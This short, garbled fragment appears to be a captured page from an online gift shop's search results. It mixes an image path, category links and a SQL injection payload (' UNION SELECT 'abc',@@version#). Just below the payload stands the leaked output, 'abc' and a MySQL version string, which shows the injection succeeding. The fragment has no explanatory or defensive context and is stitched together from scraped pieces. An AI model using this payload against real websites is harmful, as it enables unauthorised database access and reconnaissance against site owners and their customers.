 ' UNION SELECT 'abc',@@version#
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts Toys & Games
abc
8.0.41-0ubuntu0.20.04.1